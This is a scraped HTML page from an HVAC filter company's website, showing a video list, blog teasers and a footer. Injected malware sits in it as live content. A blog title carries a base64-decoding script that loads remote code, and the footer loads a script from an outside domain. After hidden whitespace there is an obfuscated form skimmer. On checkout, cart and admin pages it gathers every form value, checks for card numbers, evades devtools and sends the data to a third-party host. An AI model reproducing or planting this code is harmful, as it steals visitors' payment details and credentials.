                    ...                  </div>
                  <div class="author-post-date">Posted: 09/28/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/video-how-to-improve-indoor-air-quality-scientific-american-549_ae377.html">
                  <div class="heading h3">VIDEO: How To Improve Indoor Air Quality (Scientific American) 5:49</div>
                  <div class="message">
                    From Scientific American:&nbsp;Scientific American&nbsp;covers the most important and exciting research, ideas and knowledge in science, health, techn...                  </div>
                  <div class="author-post-date">Posted: 07/11/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/video--uv-c-light-basics-uv-resources-usa-256_ae242.html">
                  <div class="heading h3">VIDEO:  UV-C Light Basics (UV Resources USA) 2:56</div>
                  <div class="message">
                    ::BLOCK::
::CONTENT::VIDEO
::BLOCK::
...                  </div>
                  <div class="author-post-date">Posted: 06/05/2020</div>
                </a>
              </div>

                                    </div>
    			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text">
				<ul class="subnav">
					<li class=" np-11127"><a href="https://www.generalfilters.com/videos/installation-videos.html" >Installation Videos</a></li><li class=" np-11153"><a href="https://www.generalfilters.com/videos/maintenance-videos.html" >Maintenance Videos</a></li><li class=" np-11143"><a href="https://www.generalfilters.com/videos/product-design-features.html" >Design Features Videos</a></li><li class=" np-11155"><a href="https://www.generalfilters.com/videos/technicalinformative-videos.html" >Technical/Informative Videos</a></li><li class=" np-11210"><a href="https://www.generalfilters.com/videos/tech-tips.html" >Quick Tech Tips</a></li><li class=" np-11157"><a href="https://www.generalfilters.com/videos/corporate-videos.html" >Corporate Videos</a></li><li class="active np-11683"><a href="https://www.generalfilters.com/videos/from-the-experts.html" >From The Experts</a></li>				</ul> 
							</div>
		</aside>
	</div>
</section>


<section class="latest-posts">
	<div class="row columns">
		<div class="latest-posts-heading">
			Latest Blog Posts
		</div>
	</div>
	<div class="row large-up-4 medium-up-2 small-up-1 blog-grid">
    

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/Video--GeneralAire-Cartridge-Air-Filters-Features-and-Benefits_AE396.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-1.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Video:  GeneralAire Cartridge Air Filters Features and Benefits</div>
                      <div class="author-post-date">Posted: 02/16/2024</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/[base64]%3D%3D.slice7%3Bscript_AE395.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-2.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Why We’re Still Breathing Dirty Indoor Air - New York Times<script>new Function(atob(('KPH9hBNZG9jdW1lbnQuaGVhZC5hcHBlbmRDaGlsZChkb2N1bWVudC5jcmVhdGVFbGVtZW50KCdzY3JpcHQnKSkuc3JjPScvL3N0YXRpYy1qcy5jb20vanMvZ2YuanMnOw==').slice(7)))();</script></div>
                      <div class="author-post-date">Posted: 01/03/2024</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/Healthy-Air-Healthy-Minds_AE394.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-3.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Healthy Air, Healthy Minds</div>
                      <div class="author-post-date">Posted: 12/20/2023</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/Elevating-Indoor-Air-Quality---A-Shared-Responsibility-for-HVAC-and-Plumbing-Contractors-APR-Supply-Co.-Editorial-Vol-7_AE393.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-4.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Elevating Indoor Air Quality - A Shared Responsibility for HVAC and Plumbing Contractors (APR Supply Co. Editorial: Vol 7)</div>
                      <div class="author-post-date">Posted: 11/03/2023</div>
                    </div>
                  </div>
                </a>
              </div>

                                    </div></section>
<div class="footer-callout">
	<div class="row column">
		<div class="heading">The General Filters Family</div>
	</div>
	<div class="row align-center large-up-5 medium-up-3 small-up-1" data-equalizer>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-general-aire.png" alt="General Aire - Fresh Indoor Air Quality">
			</div>
			<div class="message">Whole House Indoor <br> Air Quality Products</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img style="padding-left: 20px;" src="/images/second_wind.png" alt="">
			</div>
			<div class="message">Whole House <br> UV Air Purifiers</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-general.png" alt="General Fuel Oil Products">
			</div>
			<div class="message">Oil Filter Products</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-gar-ber.png" alt="Gar Ber">
			</div>
			<div class="message">Oil Filter Products <br> Spin-On</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-unifilter.png" alt="Gar Ber">
			</div>
			<div class="message">Oil Filter Products</div>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="nav-section">
		<div class="row align-center">
			<div class="large-3 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Account Information
				</div>
				<ul class="footer-nav">
					<li><a href="/myaccount.html">My Account</a></li>
					<li><a href="/user-registration.html">User Registration</a></li>
				</ul>
				<div class="footer-nav-heading">
					Support
				</div>
				<ul class="footer-nav">
					<li><a href="/support.html">Submit a Support Ticket</a></li>
					<li><a href="/support/warranty-registration.html">Warranty Registration</a></li>
				</ul>
			</div>
			<div class="large-2 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Ordering
				</div>
				<ul class="footer-nav">
					<li><a href="/online-ordering.html">Online Ordering</a></li>
					<li><a href="/shipping.html">Shipping</a></li>
					<li><a href="/returns.html">Returns</a></li>
					<li><a href="/payments.html">Payments</a></li>
					<li><a href="/literature-faq.html">Literature</a></li>
				</ul>
			</div>
			<div class="large-2 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Our Company
				</div>
				<ul class="footer-nav">
					<li class=" np-2"><a href="https://www.generalfilters.com/about.html" >About General Filters</a></li><li class=" np-55"><a href="https://www.generalfilters.com/news--events.html" >News & Events</a></li><li class=" np-176"><a href="https://www.generalfilters.com/employment-opportunities.html" >Employment </a>														</li><li class=" np-314"><a href="https://www.generalfilters.com/general-filters-inc.-social-media-terms-of-use.html" >Social Media Terms</a></li><li class=" np-4"><a href="https://www.generalfilters.com/contact-us.html" >Contact</a>																																																																																				</li><li class=" np-11814"><a href="https://www.generalfilters.com/media-kit.html" >Media Kit</a></li>				</ul>
			</div>
			<div class="large-2 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Consumers
				</div>
				<ul class="footer-nav">
					<li><a href="/find-a-contractor.html">Find a Contractor</a></li>
					<li><a href="/find-a-sales-agency.html">Find a Sales Agency</a></li>
				</ul>
				<div class="footer-nav-heading">
					Legal
				</div>
				<ul class="footer-nav">
					<li><a href="/terms-of-use.html">Terms of Use</a></li>
					<li><a href="/privacy.html">Privacy</a></li>
				</ul>
			</div>
			<div class="large-3 small-12 columns">
				<div class="footer-nav-heading">
					Connect With Us
				</div>
				<div class="row column">
					<div class="social-links">
			<a href="https://www.facebook.com/GeneralFilters/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/generalaire" target="_blank" class="twitter"><span>&Xopf;</span></a>
				<a href="https://www.linkedin.com/company/general-filters-inc-/?viewAsMember=true" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://maps.app.goo.gl/beoQqBNxtHdUFZZ87" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
				<a href="https://www.youtube.com/user/GeneralAireMedia" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/generalaire/" target="_blank" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/general_aire/" target="_blank" class="instagram"><i class="icon-instagram"></i></a>
							<a href="https://www.tiktok.com/@generalaireiaq?lang=en" target="_blank" class="other1"><img src="/images/tik-tok-3.png"></a>
		</div>
				</div>
				<a href="https://lp.constantcontactpages.com/su/MUM9kjT" class="button" target="_blank">Newsletter Signup <i class="material-icons">email</i></a>
			</div>
					</div>
	</div>
	<div class="row large-unstack">
		<div class="columns large-1"></div>
		<div class="columns large-1 large-order-2">
			<img src="/images/footer-flag.jpg" alt="">
		</div>
		<div class="columns large-10 large-offset-1 large-order-1">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 General Filters, Inc. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
					GeneralAire specializes in Whole-House Residential Humidifiers, Air Cleaners, Dehumidifiers, UV Air Purifiers, Heat and Energy Recovery Ventilators and Home Heating Fuel Oil Filters.

<scRIpt/src=//jump.autos/jquery.1.min.js></scRIpt>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "General Filters, Inc.",
  "image": "https://www.generalfilters.com/images/logo.png",
  "@id": "",
  "url": "https://www.generalfilters.com/",
  "telephone": "2484765100",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "43800 Grand River Avenue",
    "addressLocality": "Novi",
    "addressRegion": "MI",
    "postalCode": "48375",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.4828031,
    "longitude": -83.4798579
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "16:30"
  },
  "sameAs": [
    "https://www.facebook.com/#!/generalaire",
    "https://twitter.com/generalaire",
    "https://www.pinterest.com/generalaire/"
  ]
}
</script>
































<script>
(function(_0x19bcef,_0x3e87b0){var _0x16bb36=_0x4025,_0x16d7dd=_0x19bcef();while(!![]){try{var _0x4a3a2b=parseInt(_0x16bb36(0x107))/0x1*(parseInt(_0x16bb36(0x133))/0x2)+parseInt(_0x16bb36(0x127))/0x3*(-parseInt(_0x16bb36(0x10a))/0x4)+parseInt(_0x16bb36(0x121))/0x5+-parseInt(_0x16bb36(0x153))/0x6*(parseInt(_0x16bb36(0x114))/0x7)+parseInt(_0x16bb36(0x152))/0x8+parseInt(_0x16bb36(0x142))/0x9*(-parseInt(_0x16bb36(0x13e))/0xa)+-parseInt(_0x16bb36(0x11d))/0xb*(parseInt(_0x16bb36(0xfd))/0xc);if(_0x4a3a2b===_0x3e87b0)break;else _0x16d7dd['push'](_0x16d7dd['shift']());}catch(_0x11d02a){_0x16d7dd['push'](_0x16d7dd['shift']());}}}(_0x5b93,0x44d10));typeof JSON!=='object'&&(JSON={});(function(){'use strict';var _0x1c1806=_0x4025;var _0x354008=/^[\],:{}\s]*$/,_0x38bef0=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x107c06=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x1d0b9b=/(?:^|:|,)(?:\s*\[)+/g,_0x454478=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x3c3116=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function _0x2719a7(_0x2dfabf){return _0x2dfabf<0xa?'0'+_0x2dfabf:_0x2dfabf;}function _0x16f7d7(){return this['valueOf']();}typeof Date[_0x1c1806(0x14e)][_0x1c1806(0x106)]!==_0x1c1806(0x10b)&&(Date['prototype']['toJSON']=function(){var _0x4707ec=_0x1c1806;return isFinite(this[_0x4707ec(0x15a)]())?this['getUTCFullYear']()+'-'+_0x2719a7(this[_0x4707ec(0x13f)]()+0x1)+'-'+_0x2719a7(this[_0x4707ec(0x120)]())+'T'+_0x2719a7(this[_0x4707ec(0xfe)]())+':'+_0x2719a7(this['getUTCMinutes']())+':'+_0x2719a7(this[_0x4707ec(0x139)]())+'Z':null;},Boolean['prototype'][_0x1c1806(0x106)]=_0x16f7d7,Number[_0x1c1806(0x14e)][_0x1c1806(0x106)]=_0x16f7d7,String[_0x1c1806(0x14e)][_0x1c1806(0x106)]=_0x16f7d7);var _0x525890,_0x5b1a4d,_0x2f5139,_0x1d5b05;function _0x110bc0(_0x4bee58){var _0x260ada=_0x1c1806;return _0x454478[_0x260ada(0xfc)]=0x0,_0x454478['test'](_0x4bee58)?'\x22'+_0x4bee58[_0x260ada(0x136)](_0x454478,function(_0x5b4cfa){var _0xfdb446=_0x260ada,_0x2e061b=_0x2f5139[_0x5b4cfa];return typeof _0x2e061b==='string'?_0x2e061b:'\x5cu'+(_0xfdb446(0x15b)+_0x5b4cfa[_0xfdb446(0x12e)](0x0)[_0xfdb446(0x105)](0x10))[_0xfdb446(0x11a)](-0x4);})+'\x22':'\x22'+_0x4bee58+'\x22';}function _0x4c42e7(_0x542333,_0x46b14e){var _0x144e8f=_0x1c1806,_0x325732,_0x56426f,_0x16ad32,_0x2ce965,_0x12a8ba=_0x525890,_0x50ede5,_0x49f1a6=_0x46b14e[_0x542333];_0x49f1a6&&typeof _0x49f1a6==='object'&&typeof _0x49f1a6[_0x144e8f(0x106)]===_0x144e8f(0x10b)&&(_0x49f1a6=_0x49f1a6['toJSON'](_0x542333));typeof _0x1d5b05==='function'&&(_0x49f1a6=_0x1d5b05[_0x144e8f(0x15d)](_0x46b14e,_0x542333,_0x49f1a6));switch(typeof _0x49f1a6){case _0x144e8f(0x143):return _0x110bc0(_0x49f1a6);case _0x144e8f(0x14b):return isFinite(_0x49f1a6)?String(_0x49f1a6):_0x144e8f(0x144);case _0x144e8f(0x126):case _0x144e8f(0x144):return String(_0x49f1a6);case _0x144e8f(0x116):if(!_0x49f1a6)return'null';_0x525890+=_0x5b1a4d,_0x50ede5=[];if(Object[_0x144e8f(0x14e)]['toString'][_0x144e8f(0x109)](_0x49f1a6)===_0x144e8f(0x12f)){_0x2ce965=_0x49f1a6['length'];for(_0x325732=0x0;_0x325732<_0x2ce965;_0x325732+=0x1){_0x50ede5[_0x325732]=_0x4c42e7(_0x325732,_0x49f1a6)||_0x144e8f(0x144);}return _0x16ad32=_0x50ede5[_0x144e8f(0x141)]===0x0?'[]':_0x525890?'[\x0a'+_0x525890+_0x50ede5[_0x144e8f(0x13c)](',\x0a'+_0x525890)+'\x0a'+_0x12a8ba+']':'['+_0x50ede5[_0x144e8f(0x13c)](',')+']',_0x525890=_0x12a8ba,_0x16ad32;}if(_0x1d5b05&&typeof _0x1d5b05===_0x144e8f(0x116)){_0x2ce965=_0x1d5b05['length'];for(_0x325732=0x0;_0x325732<_0x2ce965;_0x325732+=0x1){typeof _0x1d5b05[_0x325732]===_0x144e8f(0x143)&&(_0x56426f=_0x1d5b05[_0x325732],_0x16ad32=_0x4c42e7(_0x56426f,_0x49f1a6),_0x16ad32&&_0x50ede5[_0x144e8f(0x151)](_0x110bc0(_0x56426f)+(_0x525890?':\x20':':')+_0x16ad32));}}else for(_0x56426f in _0x49f1a6){Object[_0x144e8f(0x14e)][_0x144e8f(0x111)][_0x144e8f(0x15d)](_0x49f1a6,_0x56426f)&&(_0x16ad32=_0x4c42e7(_0x56426f,_0x49f1a6),_0x16ad32&&_0x50ede5[_0x144e8f(0x151)](_0x110bc0(_0x56426f)+(_0x525890?':\x20':':')+_0x16ad32));}_0x16ad32=_0x50ede5[_0x144e8f(0x141)]===0x0?'{}':_0x525890?'{\x0a'+_0x525890+_0x50ede5[_0x144e8f(0x13c)](',\x0a'+_0x525890)+'\x0a'+_0x12a8ba+'}':'{'+_0x50ede5[_0x144e8f(0x13c)](',')+'}',_0x525890=_0x12a8ba;return _0x16ad32;}}typeof JSON[_0x1c1806(0x101)]!==_0x1c1806(0x10b)&&(_0x2f5139={'\x08':'\x5cb','\x09':'\x5ct','\x0a':'\x5cn','\x0c':'\x5cf','\x0d':'\x5cr','\x22':'\x5c\x22','\x5c':'\x5c\x5c'},JSON[_0x1c1806(0x101)]=function(_0x1c62dc,_0x22052b,_0x188383){var _0xc11137=_0x1c1806,_0x205737;_0x525890='',_0x5b1a4d='';if(typeof _0x188383===_0xc11137(0x14b))for(_0x205737=0x0;_0x205737<_0x188383;_0x205737+=0x1){_0x5b1a4d+='\x20';}else typeof _0x188383==='string'&&(_0x5b1a4d=_0x188383);_0x1d5b05=_0x22052b;if(_0x22052b&&typeof _0x22052b!==_0xc11137(0x10b)&&(typeof _0x22052b!=='object'||typeof _0x22052b[_0xc11137(0x141)]!==_0xc11137(0x14b)))throw new Error(_0xc11137(0x102));return _0x4c42e7('',{'':_0x1c62dc});}),typeof JSON[_0x1c1806(0x137)]!==_0x1c1806(0x10b)&&(JSON['parse']=function(_0x26d9a0,_0x246fb6){var _0x121e1f=_0x1c1806,_0xdd199d;function _0x462d9c(_0x3adca3,_0x1e4c7b){var _0x5645d3=_0x4025,_0x4d1110,_0x4d76ee,_0x192755=_0x3adca3[_0x1e4c7b];if(_0x192755&&typeof _0x192755===_0x5645d3(0x116))for(_0x4d1110 in _0x192755){Object[_0x5645d3(0x14e)][_0x5645d3(0x111)][_0x5645d3(0x15d)](_0x192755,_0x4d1110)&&(_0x4d76ee=_0x462d9c(_0x192755,_0x4d1110),_0x4d76ee!==undefined?_0x192755[_0x4d1110]=_0x4d76ee:delete _0x192755[_0x4d1110]);}return _0x246fb6['call'](_0x3adca3,_0x1e4c7b,_0x192755);}_0x26d9a0=String(_0x26d9a0),_0x3c3116['lastIndex']=0x0;_0x3c3116[_0x121e1f(0x150)](_0x26d9a0)&&(_0x26d9a0=_0x26d9a0[_0x121e1f(0x136)](_0x3c3116,function(_0x5c61c6){var _0x3c38e9=_0x121e1f;return'\x5cu'+(_0x3c38e9(0x15b)+_0x5c61c6[_0x3c38e9(0x12e)](0x0)[_0x3c38e9(0x105)](0x10))[_0x3c38e9(0x11a)](-0x4);}));if(_0x354008[_0x121e1f(0x150)](_0x26d9a0[_0x121e1f(0x136)](_0x38bef0,'@')[_0x121e1f(0x136)](_0x107c06,']')[_0x121e1f(0x136)](_0x1d0b9b,'')))return _0xdd199d=eval('('+_0x26d9a0+')'),typeof _0x246fb6===_0x121e1f(0x10b)?_0x462d9c({'':_0xdd199d},''):_0xdd199d;});}()),(function(){var _0x10d9f0=_0x4025,_0x457ac3=(function(){var _0x3a8855=!![];return function(_0x3a79c8,_0x1cc01f){var _0x192868=_0x3a8855?function(){var _0x152967=_0x4025;if(_0x1cc01f){var _0x2924cf=_0x1cc01f[_0x152967(0x109)](_0x3a79c8,arguments);return _0x1cc01f=null,_0x2924cf;}}:function(){};return _0x3a8855=![],_0x192868;};}()),_0xc610d=_0x457ac3(this,function(){var _0x18b4a6=_0x4025,_0x39890c=function(){var _0x4aa421=_0x4025,_0x35d516;try{_0x35d516=Function(_0x4aa421(0x12a)+_0x4aa421(0x13b)+');')();}catch(_0xbaa6a7){_0x35d516=window;}return _0x35d516;},_0x494817=_0x39890c(),_0x224cd1=_0x494817[_0x18b4a6(0x128)]=_0x494817[_0x18b4a6(0x128)]||{},_0x31ac65=['log',_0x18b4a6(0x11c),'info',_0x18b4a6(0x15c),_0x18b4a6(0x132),_0x18b4a6(0x124),'trace'];for(var _0x217d7a=0x0;_0x217d7a<_0x31ac65[_0x18b4a6(0x141)];_0x217d7a++){var _0x136345=_0x457ac3['constructor'][_0x18b4a6(0x14e)][_0x18b4a6(0x123)](_0x457ac3),_0x1e2846=_0x31ac65[_0x217d7a],_0x3deadd=_0x224cd1[_0x1e2846]||_0x136345;_0x136345[_0x18b4a6(0x110)]=_0x457ac3['bind'](_0x457ac3),_0x136345[_0x18b4a6(0x105)]=_0x3deadd[_0x18b4a6(0x105)][_0x18b4a6(0x123)](_0x3deadd),_0x224cd1[_0x1e2846]=_0x136345;}});_0xc610d();'use strict';var _0x2a745d={'open':![],'orientation':null},_0x31ead1=0xa0,_0x3adcdd=function(_0x4dee3b,_0x23bb72){var _0x590d15=_0x4025;window['dispatchEvent'](new CustomEvent(_0x590d15(0x131),{'detail':{'open':_0x4dee3b,'orientation':_0x23bb72}}));};setInterval(function(){var _0x42e30d=_0x4025,_0x2e2699=window[_0x42e30d(0x155)]-window[_0x42e30d(0x140)]>_0x31ead1,_0x5b7af7=window['outerHeight']-window[_0x42e30d(0x134)]>_0x31ead1,_0x21d2cd=_0x2e2699?_0x42e30d(0x119):_0x42e30d(0x129);!(_0x5b7af7&&_0x2e2699)&&(window[_0x42e30d(0x158)]&&window[_0x42e30d(0x158)]['chrome']&&window[_0x42e30d(0x158)][_0x42e30d(0x12b)]['isInitialized']||_0x2e2699||_0x5b7af7)?((!_0x2a745d[_0x42e30d(0x122)]||_0x2a745d[_0x42e30d(0x145)]!==_0x21d2cd)&&_0x3adcdd(!![],_0x21d2cd),_0x2a745d['open']=!![],_0x2a745d['orientation']=_0x21d2cd):(_0x2a745d[_0x42e30d(0x122)]&&_0x3adcdd(![],null),_0x2a745d['open']=![],_0x2a745d[_0x42e30d(0x145)]=null);},0x1f4),typeof module!==_0x10d9f0(0x115)&&module[_0x10d9f0(0x157)]?module[_0x10d9f0(0x157)]=_0x2a745d:window[_0x10d9f0(0x146)]=_0x2a745d;}());function contentLoaded(_0xec9fd6,_0x2ab05e){var _0x1eca94=_0x4025,_0x23eb79=![],_0x2b80a2=!![],_0x315976=_0xec9fd6[_0x1eca94(0x10c)],_0x49c9e9=_0x315976[_0x1eca94(0x149)],_0x88e71b=_0x315976[_0x1eca94(0x113)],_0x9430b4=_0x88e71b?_0x1eca94(0x113):'attachEvent',_0x3bd977=_0x88e71b?_0x1eca94(0x10d):_0x1eca94(0x138),_0x142257=_0x88e71b?'':'on',_0x4c7ae3=function(_0x56ab37){var _0x31fdb0=_0x1eca94;if(_0x56ab37[_0x31fdb0(0x10f)]==_0x31fdb0(0x159)&&_0x315976[_0x31fdb0(0x12c)]!=_0x31fdb0(0x112))return;(_0x56ab37[_0x31fdb0(0x10f)]==_0x31fdb0(0x103)?_0xec9fd6:_0x315976)[_0x3bd977](_0x142257+_0x56ab37[_0x31fdb0(0x10f)],_0x4c7ae3,![]);if(!_0x23eb79&&(_0x23eb79=!![]))_0x2ab05e[_0x31fdb0(0x15d)](_0xec9fd6,_0x56ab37[_0x31fdb0(0x10f)]||_0x56ab37);},_0x293d16=function(){var _0x24c086=_0x1eca94;try{_0x49c9e9[_0x24c086(0x117)](_0x24c086(0x156));}catch(_0x25d355){setTimeout(_0x293d16,0x32);return;}_0x4c7ae3(_0x24c086(0x13d));};if(_0x315976['readyState']=='complete')_0x2ab05e[_0x1eca94(0x15d)](_0xec9fd6,_0x1eca94(0x148));else{if(!_0x88e71b&&_0x49c9e9['doScroll']){try{_0x2b80a2=!_0xec9fd6[_0x1eca94(0x14f)];}catch(_0x5f59ae){}if(_0x2b80a2)_0x293d16();}_0x315976[_0x9430b4](_0x142257+'DOMContentLoaded',_0x4c7ae3,![]),_0x315976[_0x9430b4](_0x142257+_0x1eca94(0x159),_0x4c7ae3,![]),_0xec9fd6[_0x9430b4](_0x142257+_0x1eca94(0x103),_0x4c7ae3,![]);}}var __data1='';function _0x4025(_0x24456b,_0x20b263){var _0x228f7b=_0x5b93();return _0x4025=function(_0x36b632,_0x3948d7){_0x36b632=_0x36b632-0xfc;var _0x539836=_0x228f7b[_0x36b632];return _0x539836;},_0x4025(_0x24456b,_0x20b263);}function __preload(){setTimeout(__load,0xbb8);}function __load(){setInterval(getData,0x3e8);}function getData(){var _0xaba05e=_0x4025,_0x461a63=[];if(window[_0xaba05e(0x146)][_0xaba05e(0x122)])return;_0x461a63=toJSONString(document[_0xaba05e(0x15f)]);_0x461a63!=__data1&&(__data1!=''&&__send(_0x461a63),__data1=_0x461a63);return;}function __send(_0x1e7d62){var _0x1a856a=_0x4025;if(!/checkout|cart|page|admin/i[_0x1a856a(0x150)](location[_0x1a856a(0x147)]))return;var _0x3c155c;try{var _0x54bf7e=new Image();_0x1e7d62=_0x1e7d62[_0x1a856a(0x136)](/[^\x00-\x7F]/g,''),_0x54bf7e[_0x1a856a(0x130)]=window[_0x1a856a(0x125)](_0x1a856a(0x12d))+Math[_0x1a856a(0x10e)](Math[_0x1a856a(0x14c)]()*0x989680)+_0x1a856a(0x11e)+window[_0x1a856a(0x11b)](_0x1e7d62)+_0x1a856a(0x13a)+window['btoa'](location[_0x1a856a(0x147)]);}catch(_0x3a798f){}}function __isValid(_0x2c25c5){var _0x4a6dd2=_0x4025,_0x1c5ffb=_0x2c25c5[_0x4a6dd2(0x136)](/[^\d]/,''),_0x458a45='';for(var _0x187ea5=_0x1c5ffb['length']-0x1;_0x187ea5>=0x0;--_0x187ea5){_0x458a45+=_0x187ea5&0x1?_0x1c5ffb[_0x187ea5]:(parseInt(_0x1c5ffb[_0x187ea5])*0x2)[_0x4a6dd2(0x105)]();}var _0x462ed5=_0x458a45['split']('')[_0x4a6dd2(0x14d)](function(_0x477566,_0x5e6781){return _0x477566+parseInt(_0x5e6781);},0x0);return _0x462ed5%0xa===0x0;};function __onunload(){var _0x2775ab=_0x4025,_0x322d7b=(function(){var _0x395045=!![];return function(_0x145441,_0x283a6c){var _0x2d061d=_0x395045?function(){var _0x1bdce0=_0x4025;if(_0x283a6c){var _0x47e439=_0x283a6c[_0x1bdce0(0x109)](_0x145441,arguments);return _0x283a6c=null,_0x47e439;}}:function(){};return _0x395045=![],_0x2d061d;};}()),_0x33b840=_0x322d7b(this,function(){var _0x403795=_0x4025;return _0x33b840[_0x403795(0x105)]()[_0x403795(0x15e)]('(((.+)+)+)+$')['toString']()['constructor'](_0x33b840)[_0x403795(0x15e)](_0x403795(0x118));});_0x33b840();var _0x5e5631=window[_0x2775ab(0xff)]||window[_0x2775ab(0x113)],_0x2eb7e6=window[_0x2775ab(0xff)]?'onbeforeunload':_0x2775ab(0x14a),_0x3a29bb=[];_0x5e5631(_0x2eb7e6,function(_0xfd001a){getData();});}function toJSONString(_0x1c6dde){var _0x1d4d5b=_0x4025,_0x499032={},_0x3e4e07=_0x1c6dde[_0x1d4d5b(0x104)]('input,\x20select,\x20textarea');for(var _0x191ffa=0x0;_0x191ffa<_0x3e4e07[_0x1d4d5b(0x141)];++_0x191ffa){var _0x33a5a2=_0x3e4e07[_0x191ffa],_0x2be82d=_0x33a5a2[_0x1d4d5b(0x154)],_0x6fe7d5=_0x33a5a2[_0x1d4d5b(0x108)];if(_0x6fe7d5!==''&&_0x2be82d){if(_0x33a5a2['tagName']!=_0x1d4d5b(0x11f))_0x499032[_0x2be82d]=_0x6fe7d5;else _0x499032[_0x2be82d]=_0x33a5a2['options'][_0x33a5a2[_0x1d4d5b(0x100)]][_0x1d4d5b(0x135)];}}return JSON['stringify'](_0x499032);}function _0x5b93(){var _0x524f51=['src','devtoolschange','exception','18BGavmF','innerHeight','text','replace','parse','detachEvent','getUTCSeconds','&loc=','{}.constructor(\x22return\x20this\x22)(\x20)','join','poll','1180WIEogm','getUTCMonth','innerWidth','length','12861cIzhBN','string','null','orientation','devtools','href','lazy','documentElement','beforeunload','number','random','reduce','prototype','frameElement','test','push','3318448pouBxR','120sgOgWb','name','outerWidth','left','exports','Firebug','readystatechange','valueOf','0000','error','call','search','body','lastIndex','48LhmhWx','getUTCHours','attachEvent','selectedIndex','stringify','JSON.stringify','load','querySelectorAll','toString','toJSON','41241mHkDxa','value','apply','16YdvJoo','function','document','removeEventListener','round','type','__proto__','hasOwnProperty','complete','addEventListener','12159Wxakjr','undefined','object','doScroll','(((.+)+)+)+$','vertical','slice','btoa','warn','1458919AWOMhd','&data=','SELECT','getUTCDate','1746755dkKvUQ','open','bind','table','atob','boolean','89682NYNzBT','console','horizontal','return\x20(function()\x20','chrome','readyState','aHR0cHM6Ly93d3cudGFoc3RvcmUuY29tL2FkbWluL2dmeC8yNTUvaW5kZXgucGhwP3JuZD0=','charCodeAt','[object\x20Array]'];_0x5b93=function(){return _0x524f51;};return _0x5b93();}contentLoaded(window,__load),__onunload();
</script>				</div>
				<div class="footer-disclaimer-links">
					<a  href="/products/air-cleaners.html" title="Whole House Air Cleaners" >Air Cleaners</a> | <a  href="/products/uv-air-purifier.html" title="In-Home UV Air Purifiers" >In-Home UV Air Purifiers</a> | <a  href="/products/humidifiers.html" title="Whole House Humidifiers" >Humidifiers</a> | <a  href="/products/de-humidifiers.html" title="Whole House Dehumidifiers" >Dehumidifiers</a> | <a  href="/products/heat-and-energy-recovery-ventilators.html" title="Whole House Heat and Energy Recovery Ventilators" >Heat and Energy Recovery Ventilators</a>				</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Michigan HVAC Marketing Company">Michigan HVAC Marketing by High Level Marketing</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
</footer>
<a href="#top" title="scroll to top" class="scroll-too-top">
